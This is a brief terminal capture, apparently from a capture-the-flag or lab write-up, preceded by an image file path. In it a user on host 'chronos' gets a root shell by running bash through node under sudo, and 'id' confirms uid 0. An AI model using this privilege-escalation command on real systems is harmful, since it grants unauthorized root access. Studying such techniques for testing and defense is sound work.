 imera@chronos:/opt/chronos-v2/backend$ sudo node -e 'child_process.spawn("/bi
n/bash", {stdio: [0, 1, 2]})'
<ild_process.spawn("/bin/bash", {stdio: [0, 1, 2]})'
ls
node_modules
package.json
package-lock.json
server.js
id
uid=0(root) gid=0(root) groups=0(root)
exit